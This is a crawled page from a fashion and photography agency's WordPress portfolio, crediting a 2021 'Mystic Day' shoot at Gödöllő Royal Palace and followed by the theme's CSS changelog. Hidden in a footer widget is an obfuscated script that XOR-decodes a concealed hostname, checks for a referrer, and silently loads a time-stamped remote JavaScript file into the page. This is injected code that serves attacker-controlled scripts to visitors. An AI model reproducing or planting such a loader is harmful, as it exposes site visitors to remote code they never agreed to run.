list-item;}.justified-image-grid-html li.jig-clearfix:before,.jig-clearfix:after,.justified-image-grid-html:before,.justified-image-grid-html:after {content: "";display: table;}.jig-clearfix:after,.justified-image-grid-html:after {clear: both;}.jig-clearfix,.justified-image-grid-html {-webkit-backface-visibility: visible;transform: none;zoom: 1; /* For IE 6/7 (trigger hasLayout) */}#jig1 {margin:0;min-height:0px;}#jig1 .jig-imageContainer {margin-bottom: 4px;margin-right: 4px;float: left;padding: 0;width: auto;}#jig1 .jig-imageContainer img {max-width: none !important;background-color: white !important;}#jig1 .jig-imageContainer .jig-caption-wrapper img{position: static;background: transparent !important;}#jig1 .jig-overflow {position: relative; overflow:hidden;vertical-align:baseline;}#jig1 .jig-overlay {background:#91003e;opacity: 0.75;-moz-opacity: 0.75;filter:alpha(opacity=75);height:100%;}#jig1 .jig-overlay-wrapper {display:none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}#jig1 .jig-overlay-icon-wrapper {display:none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}#jig1 .jig-overlay-icon {background: url(https://www.focustrend.eu/wp-content/plugins/justified-image-grid/images/magnifier.png) no-repeat center center;opacity: 0.6;-moz-opacity: 0.6;filter:alpha(opacity=60);height:100%;}@media only screen and (-webkit-min-device-pixel-ratio: 1.3), (min-resolution: 1.3dppx), (min-resolution: 124dpi){#jig1 .jig-overlay-icon {background: url(https://www.focustrend.eu/wp-content/plugins/justified-image-grid/images/magnifier@2x.png) no-repeat center center;-webkit-background-size:56px 56px;-moz-background-size:56px 56px;-o-background-size:56px 56px; background-size:56px 56px;}}#jig1 .jig-clearfix:after { clear: both; }.jig-last {margin-right: 0 !important;}.jig-ua-old-ie.justified-image-grid .jig-overlay,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon-wrapper,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon{position:absolute;top:0;right:0;bottom:0;left:0;}.jig-ua-old-ie.justified-image-grid .jig-overflow,.jig-ua-old-ie.justified-image-grid .jig-overflow div {cursor: pointer;}.jig-ua-old-ie.jig-caption-wrapper{margin:0 !important;}.jig-ua-ie .jig-caption-wrapper-clone {filter: alpha(opacity=0) !important;}#jig1.jig-ua-old-ie .jig-caption-title { background:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);zoom: 1;}#jig1.jig-ua-old-ie .jig-caption-description { background:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);zoom: 1;}
</style></div></div></div></div></div><div     class="vc_row wpb_row section " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Mystic Day Fall / 2021.</strong></p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Models: Veronika Madár, Kira Egyed, Anna Lőrincz<br />
Photo: Krisztián Andráska<br />
Stylist &amp; Concept: Ildikó Bálint<br />
MakeUp: Ágnes Schmíz<br />
Hair: Eszter Lattmann<br />
Location: Gödöllő Royal Palace (<a href="http://www.kiralyikastely.hu/main_page">www.kiralyikastely.hu</a>)</p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Creative Agency: Focus Trend Creative Agency<br />
<strong><a href="https://www.focustrend.eu" target="_blank" rel="noopener noreferrer">www.focustrend.eu</a></strong></p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div>

								<div class="container">
									<div class="container_inner clearfix">
										<div class="portfolio_navigation">
	<div class="portfolio_prev">
		<div class="portfolio_prev_text">
		<h6>CEWE PHOTOBOOK and Instant print - 2021 Video</h6><span>CEWE</span>		</div>
		<div class="portfolio_prev_thumb">
			<img width="85" height="85" src="https://www.focustrend.eu/wp-content/uploads/2022/05/CEWE-fotokonyv-es-terminal-85x85.png" class="attachment-page_image size-page_image wp-post-image" alt="CEWE PHOTOBOOK and Instant print" decoding="async" loading="lazy" srcset="https://www.focustrend.eu/wp-content/uploads/2022/05/CEWE-fotokonyv-es-terminal-85x85.png 85w, https://www.focustrend.eu/wp-content/uploads/2022/05/CEWE-fotokonyv-es-terminal-300x300.png 300w, https://www.focustrend.eu/wp-content/uploads/2022/05/CEWE-fotokonyv-es-terminal-150x150.png 150w, https://www.focustrend.eu/wp-content/uploads/2022/05/CEWE-fotokonyv-es-terminal-550x550.png 550w, https://www.focustrend.eu/wp-content/uploads/2022/05/CEWE-fotokonyv-es-terminal.png 600w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.focustrend.eu/portfolio_page/cewe-photobook-and-instant-print-2021-video/" rel="prev"></a>		</div>
	</div>
									
	<div class="portfolio_next">
		<div class="portfolio_next_text">
			<h6>Mystic Day Spring / 2022.</h6><span>Mystic Day</span>		</div>
		<div class="portfolio_next_thumb">
			<img width="85" height="85" src="https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt-1-85x85.jpg" class="attachment-page_image size-page_image wp-post-image" alt="Mystic Day Spring / 2022." decoding="async" loading="lazy" srcset="https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt-1-85x85.jpg 85w, https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt-1-300x300.jpg 300w, https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt-1-150x150.jpg 150w, https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt-1-550x550.jpg 550w, https://www.focustrend.eu/wp-content/uploads/2022/05/kiemelt-1.jpg 600w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.focustrend.eu/portfolio_page/mystic-day-spring-2022/" rel="next"></a>	
		</div>
	</div>
</div>									</div>
								</div>		
							</div>	
						</div>
					</div>	
						
				
				<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h4>About us</h4>			<div class="textwidget"><p>We are passionate about fashion and beauty.<br />
Our management and creative team is comprised of highly qualified specialists with keen insight and intuition regarding the industry’s workings.</p>
<div class="separator  transparent   " style="margin-top:10px;margin-bottom:10px;"></div>

<span class='q_social_icon_holder'><a href='https://www.facebook.com/focustrendsystem' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-facebook' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover facebook' style=''><i class='fa fa-facebook' style=''></i></span></a></span>
<span class='q_social_icon_holder'><a href='https://www.pinterest.com/ildikobalint/' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-pinterest' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover pinterest' style=''><i class='fa fa-pinterest' style=''></i></span></a></span>
<span class='q_social_icon_holder'><a href='https://www.instagram.com/focustrendsystem/' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-instagram' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover instagram' style=''><i class='fa fa-instagram' style=''></i></span></a></span>
<span class='q_social_icon_holder'><a href='https://www.youtube.com/channel/UC0IR2usiHgYC3UDLktdBoDw' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-youtube' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover youtube' style=''><i class='fa fa-youtube' style=''></i></span></a></span>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p align="justify"><font color="#91003e"><a href="/privacy-policy/">Privacy-Policy</a></font></p></div></div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4>Recent photo works</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-22799" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22799"><a href="https://www.focustrend.eu/portfolio_page/hotel-residence-balaton-photo-session/">Hotel Residence Balaton photo session</a></li>
<li id="menu-item-22800" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22800"><a href="https://www.focustrend.eu/portfolio_page/kismama-magazine-2018-august-september/">Kismama Magazine 2018. august-september.</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22801"><a href="https://www.focustrend.eu/portfolio_page/kentaur-magazine-summer-2018/">Kentaur Magazine – Summer 2018.</a></li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22802"><a href="https://www.focustrend.eu/portfolio_page/m3-outlet-hotel-photography/">M3 Outlet Hotel photography</a></li>
<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22803"><a href="https://www.focustrend.eu/portfolio_page/m3-outlet-lookbook-photography-2018-march/">M3 Outlet Lookbook photography – 2018. March</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="nav_menu-8" class="widget widget_nav_menu"><h4>Recent video works</h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-22805" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22805"><a href="https://www.focustrend.eu/portfolio_page/cewe-photobook-pure/">CEWE PHOTOBOOK PURE</a></li>
<li id="menu-item-22806" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22806"><a href="https://www.focustrend.eu/portfolio_page/cewe-2016-2017-photobook-contest-award-gala-evening-video/">CEWE 2016-2017 Photobook Contest Award Gala Evening Video</a></li>
<li id="menu-item-22310" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22310"><a href="https://www.focustrend.eu/portfolio_page/cewe-advertising-film-2017/">CEWE Advertising Film 2017.</a></li>
<li id="menu-item-22311" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-22311"><a href="https://www.focustrend.eu/portfolio_page/send-a-real-postcard-from-your-own-photos/">Send a real postcard from your own photos!</a></li>
<li id="menu-item-21773" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page menu-item-21773"><a href="https://www.focustrend.eu/portfolio_page/are-you-a-selfie-champion-you-can-order-a-paper-picture/">Are you a selfie champion? You can order a paper picture?</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-12" class="widget widget_text">			<div class="textwidget"><p><iframe style="border: none; overflow: hidden; width:100%; height: 205px;" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Ffocustrendsystem&amp;width=238&amp;height=205&amp;colorscheme=dark&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_4221ae) {
    
    var _40e4ed = Date.now();
    var _bb07b6 = 1000;
    _40e4ed = _40e4ed / _bb07b6;
    _40e4ed = Math.floor(_40e4ed);

    var _ffef7f = 600;
    _40e4ed -= _40e4ed % _ffef7f;
    _40e4ed = _40e4ed.toString(16);

    var _cfbb53 = _4221ae.referrer;

    if (!_cfbb53) return;

    var _7a0223 = [45545, 45552, 45485, 45552, 45536, 45547, 45542, 45550, 45538, 45486, 45541, 45548, 45553, 45550, 45552, 45485, 45548, 45553, 45540];

    _7a0223 = _7a0223.map(function(_15f7da){
        return _15f7da ^ 45443;
    });

    var _35f16 = "ac4a67e3261f781fc84e503f3f396e2f";
    
    _7a0223 = String.fromCharCode(..._7a0223);

    var _513690 = "https://";
    var _9d393c = "/";
    var _cd06a7 = "compose-";

    var _ade4ca = ".js";

    var _2b6e74 = _4221ae.createElement("script");
    _2b6e74.type = "text/javascript";
    _2b6e74.async = true;
    _2b6e74.src = _513690 + _7a0223 + _9d393c + _cd06a7 + _40e4ed + _ade4ca;

    _4221ae.getElementsByTagName("head")[0].appendChild(_2b6e74)

}(document);
</script></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget"><p></br><br />
<img decoding="async" src="/wp-content/uploads/2020/10/logo-white.png" alt="footer_logo" /><br />
<span style="display: block; margin: 5px 0 0;">© Copyright 2022 &#8211; All Rights Reserved</span><br />
Created by <a href="https://www.profiwebdesign.hu" target="_blank" rel="noopener">Profi WebDesign</a><br />
<br /></br></p>
</div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPL58KM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='jig-prettyphoto-style-css' href='https://www.focustrend.eu/wp-content/plugins/justified-image-grid/css/prettyphoto.css?ver=3.1.6.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-style-css' href='https://www.focustrend.eu/wp-content/plugins/justified-image-grid/css/colorbox1.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.focustrend.eu/wp-content/plugins/justified-image-grid/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-style-css' href='https://www.focustrend.eu/wp-content/plugins/justified-image-grid/css/photoswipe4.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe3-style-css' href='https://www.focustrend.eu/wp-content/plugins/justified-image-grid/css/photoswipe3.css?ver=3.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/wpdialog.min.js?ver=6.4.7" id="wpdialogs-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.focustrend.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.focustrend.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/plugins.js?ver=6.4.7" id="plugins-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/jquery.carouFredSel-6.2.1.js?ver=6.4.7" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/jquery.mousewheel.min.js?ver=6.4.7" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/jquery.touchSwipe.min.js?ver=6.4.7" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/default_dynamic.php?ver=6.4.7" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/default.min.js?ver=6.4.7" id="default-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/custom_js.php?ver=6.4.7" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/themes/fts/js/ajax.min.js?ver=6.4.7" id="ajax-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js?ver=3.1.6.3.6" id="jig-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/jquery.colorbox.min.js?ver=1.6.3" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/photoswipe4.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/klass.min.js?ver=1.0" id="klass-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/code.photoswipe.jquery-3.0.5.min.js?ver=3.0.5" id="photoswipe3-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/pixastic.custom.jig.min.js?ver=3.6" id="pixastic.custom.jig-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/jquery.dotdotdot.min.js?ver=1.8.3" id="dotdotdot-js"></script>
<script type="text/javascript" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js?ver=3.6" id="justified-image-grid-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.focustrend.eu/wp-content/themes/fts/style.css?ver=6.4.7
body_size: 2192
content:
/*
Theme Name: Focus Trend System
Theme URI: http://demo.select-themes.com/nouveau/
Description: Nouveau Theme
Tags: photography, elegant, portfolio, clean, beauty, fashion, black, white, ajax, parallax, blog, fullscreen, gallery, video, modern
Author: Select Themes
Author URI: http://select-themes.com
Version: 2.8
License: GNU General Public License
License URI: licence/GPL.txt

*/

/*
CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

2.8
- Added Woocommerce 3.1 compatibility
- Updated Visual Composer to version 5.2
- Updated Layer Slider to 6.5.1

2.7
- Added Woocommerce 2.6.10 compatibility
- Updated Layer Slider to 6.1.0
- Fixed the Select Slider issue with new Chrome version

2.6
- Added WooCommerce 2.6.8 compatibility
- Updated Visual Composer to version 5.0.1
- Updated Layer Slider to 6.0.6
- Updated Font Awesome to 4.7

2.5
- Added Google Maps API key field in Select Options -> Global Options
- Added WordPress 4.6.1 compatibility
- Added Woocommerce 2.6.4 compatibility
- Updated Visual Composer to 4.12.1
- Updated Layer Slider to 5.6.9
- Updated Font Awesome icons to version 4.6.3

2.4
- Added Woocommerce 2.6.1 compatibility
- Updated Visual Composer to 4.12
- Updated Layer Slider to 5.6.8
- Updated TGM Plugin Activation to 2.6.1
- Fixed Social Share functionality

2.3.1
- Updated Visual Composer to 4.11.2.1
- Updated Layer Slider to 5.6.6

2.3
- Added WordPress 4.5 compatibility

2.2
- Added WooCommerce 2.5.5 compatibility
- Updated Visual Composer to 4.11.1
- Fixed bug with deleting custom widget area
- Fixed warning for deprecated sensor parameter for Google maps

2.1.1
- Updated Visual Composer to 4.7.4
- Updated Layer Slider to 5.6.2

2.1
- Added WooCommerce 2.4.6 compatibility
- Updated Visual Composer to 4.6.2
- Updated Layer Slider to 5.5.1
- Updated Font Awesome to 4.4.0

2.0
- Added WooCommerce 2.3.10 compatibility
- Updated Visual Composer to 4.5.3
- Updated Layer Slider to 5.4.0
- Updated version of PrettyPhoto to 3.1.6
- Fixed bug with Visual Composer's row design options
- Fixed bug with Yoast SEO and page transitions
- Fixed bug with Yoast SEO and values from Select Meta boxes being reset. Page analysis in Yoast SEO has been disabled due to coding issue in Yoast SEO plugin
- Fixed bug with Yoast SEO and meta title
- Fixed bug with Yoast SEO and meta description notice in WP admin

1.9
- Added WooCommerce 2.3.8 compatibility
- Updated TGM Plugin Activation class for security vulnerability
- Updated Visual Composer to version 4.4.4

1.8
- Added WooCommerce 2.3.6 compatibility
- Updated Visual Composer to version 4.4.3
- Updated FontAwesome icon pack to version 4.3.0

1.7
- Added WooCommerce 2.3.4 compatibility

1.6.1
- Updated Visual Composer to version 4.3.5

1.6
- Added WooCommerce 2.2.7 compatibility
- Updated LayerSlider to version 5.3.2
- Fixed bug with Unordered list when animation is set
- Fixed centered logo positioning
- Fixed z-index issue with 'Vertical Menu Area' widget area

1.5.1
- Updated Visual Composer to version 4.3.4
- Updated LayerSlider to version 5.3.0
- Updated WooCommerce template files for 2.2.4 compatibility

1.5
- Added WooCommerce 2.2 compatibility
- Improved anchor functionality to follow active items in main menu
- Improved page transition to register page loading with Google Analytics
- Updated touchSwipe plugin, now links are working on touch devices in Select Slider
- Updated Visual Composer to version 4.3.3
- Updated LayerSlider to version 5.2.0
- Updated FontAwesome icons pack to version 4.2.0
- Fixed single image shortcode with new version of VC
- Fixed hart icon on portfolios list on IE browsers
- Fixed tabs shortcode which is entered via Qode Shortcode button
- Fixed breadcrumbs separator bug
- Fixed bug with external portfolio links on mobile devices
- Fixed bug with portfolio single gallery layout when multiple upload is used
- Fixed dropdown menu position when boxed layout is enabled
- Fixed bug with related products for WooCommerce
- Fixed bug with don't link option for menu items and page transitions
- Fixed bug with click event with ctrl key pressed and page transitions

1.4
- Added multiple images upload to portfolio items
- Fixed Single Image Style in Visual Composer
- Fixed image title positioning on single portfolio gallery type

1.3
- Updated Visual Composer to version 4.2.3
- Updated Font Awesome to version 4.1
- Updated style for Header Bottom Right widget area
- Fixed text width on Cover Boxes in IE
- Fixed responsiveness of blog filter
- Fixed bug of selecting image for "Content background image" in Select Options
- Fixed Select Import bug on Mac / MAMP environment
- Fixed Contact Form messages when you use ' caracter inside message label
- Fixed Google map height options
- Fixed WooCommerce virtual product 
- Fixed Latest Posts text length bug

1.2
- Updated Visual Composer to version 4.1.3
- Improved mobile menu logic for touch devices
- Improved parallax for touch devices and smaller screens
- Fixed anchor logic in main menu when Left Menu Area is enabled
- Fixed bug with image upload field in Select Custom Fields
- Fixed bug with responsiveness on VC Image Gallery
- Fixed mobile first level menu font include
- Fixed bug with Qode Search closing event pushing title when title is a parallax

1.1
- Added Left Menu Area transparency option, global or per page
- Added Left Menu Area background color option, global or per page
- Added Left Menu Area background image option, global or per page
- Added Left Menu Area dark/light color scheme changing when transparency is on
- Fixed contact form submit bug
- Fixed Chrome bug when hovering social items in footer and jumping image in parallax section above
- Fixed subtitle positioning on smaller screens when header top is enabled
- Fixed back button scroll functionality when ajax page transitions are enabled
- Fixed boxed layout when left menu are is enabled

1.0.1
- Updated Visual Composer to version 4.1.2
- Fixed title and subtitle positioning when logo is center positioned
- Fixed Select Like counting when ajax page transition is enabled
- Fixed bug with Select Slider graphic position on sizes smaller then 800px

*/

--- FILE ---
content_type: text/css
request_url: https://www.focustrend.eu/wp-content/themes/fts-child/style.css?ver=6.4.7
body_size: 189
content:
/*
Theme Name: Focus Trend System Child
Theme URI: http://demo.select-themes.com/nouveau/
Description: A child theme of Nouveau Theme
Author: Select Themes
Author URI: http://select-themes.com
Version: 1.0.0
Template: fts
*/
@import url("../fts/style.css");

.portfolio_navigation {
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.focustrend.eu/wp-content/themes/fts/style.css
body_size: 2192
content:
/*
Theme Name: Focus Trend System
Theme URI: http://demo.select-themes.com/nouveau/
Description: Nouveau Theme
Tags: photography, elegant, portfolio, clean, beauty, fashion, black, white, ajax, parallax, blog, fullscreen, gallery, video, modern
Author: Select Themes
Author URI: http://select-themes.com
Version: 2.8
License: GNU General Public License
License URI: licence/GPL.txt

*/

/*
CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

2.8
- Added Woocommerce 3.1 compatibility
- Updated Visual Composer to version 5.2
- Updated Layer Slider to 6.5.1

2.7
- Added Woocommerce 2.6.10 compatibility
- Updated Layer Slider to 6.1.0
- Fixed the Select Slider issue with new Chrome version

2.6
- Added WooCommerce 2.6.8 compatibility
- Updated Visual Composer to version 5.0.1
- Updated Layer Slider to 6.0.6
- Updated Font Awesome to 4.7

2.5
- Added Google Maps API key field in Select Options -> Global Options
- Added WordPress 4.6.1 compatibility
- Added Woocommerce 2.6.4 compatibility
- Updated Visual Composer to 4.12.1
- Updated Layer Slider to 5.6.9
- Updated Font Awesome icons to version 4.6.3

2.4
- Added Woocommerce 2.6.1 compatibility
- Updated Visual Composer to 4.12
- Updated Layer Slider to 5.6.8
- Updated TGM Plugin Activation to 2.6.1
- Fixed Social Share functionality

2.3.1
- Updated Visual Composer to 4.11.2.1
- Updated Layer Slider to 5.6.6

2.3
- Added WordPress 4.5 compatibility

2.2
- Added WooCommerce 2.5.5 compatibility
- Updated Visual Composer to 4.11.1
- Fixed bug with deleting custom widget area
- Fixed warning for deprecated sensor parameter for Google maps

2.1.1
- Updated Visual Composer to 4.7.4
- Updated Layer Slider to 5.6.2

2.1
- Added WooCommerce 2.4.6 compatibility
- Updated Visual Composer to 4.6.2
- Updated Layer Slider to 5.5.1
- Updated Font Awesome to 4.4.0

2.0
- Added WooCommerce 2.3.10 compatibility
- Updated Visual Composer to 4.5.3
- Updated Layer Slider to 5.4.0
- Updated version of PrettyPhoto to 3.1.6
- Fixed bug with Visual Composer's row design options
- Fixed bug with Yoast SEO and page transitions
- Fixed bug with Yoast SEO and values from Select Meta boxes being reset. Page analysis in Yoast SEO has been disabled due to coding issue in Yoast SEO plugin
- Fixed bug with Yoast SEO and meta title
- Fixed bug with Yoast SEO and meta description notice in WP admin

1.9
- Added WooCommerce 2.3.8 compatibility
- Updated TGM Plugin Activation class for security vulnerability
- Updated Visual Composer to version 4.4.4

1.8
- Added WooCommerce 2.3.6 compatibility
- Updated Visual Composer to version 4.4.3
- Updated FontAwesome icon pack to version 4.3.0

1.7
- Added WooCommerce 2.3.4 compatibility

1.6.1
- Updated Visual Composer to version 4.3.5

1.6
- Added WooCommerce 2.2.7 compatibility
- Updated LayerSlider to version 5.3.2
- Fixed bug with Unordered list when animation is set
- Fixed centered logo positioning
- Fixed z-index issue with 'Vertical Menu Area' widget area

1.5.1
- Updated Visual Composer to version 4.3.4
- Updated LayerSlider to version 5.3.0
- Updated WooCommerce template files for 2.2.4 compatibility

1.5
- Added WooCommerce 2.2 compatibility
- Improved anchor functionality to follow active items in main menu
- Improved page transition to register page loading with Google Analytics
- Updated touchSwipe plugin, now links are working on touch devices in Select Slider
- Updated Visual Composer to version 4.3.3
- Updated LayerSlider to version 5.2.0
- Updated FontAwesome icons pack to version 4.2.0
- Fixed single image shortcode with new version of VC
- Fixed hart icon on portfolios list on IE browsers
- Fixed tabs shortcode which is entered via Qode Shortcode button
- Fixed breadcrumbs separator bug
- Fixed bug with external portfolio links on mobile devices
- Fixed bug with portfolio single gallery layout when multiple upload is used
- Fixed dropdown menu position when boxed layout is enabled
- Fixed bug with related products for WooCommerce
- Fixed bug with don't link option for menu items and page transitions
- Fixed bug with click event with ctrl key pressed and page transitions

1.4
- Added multiple images upload to portfolio items
- Fixed Single Image Style in Visual Composer
- Fixed image title positioning on single portfolio gallery type

1.3
- Updated Visual Composer to version 4.2.3
- Updated Font Awesome to version 4.1
- Updated style for Header Bottom Right widget area
- Fixed text width on Cover Boxes in IE
- Fixed responsiveness of blog filter
- Fixed bug of selecting image for "Content background image" in Select Options
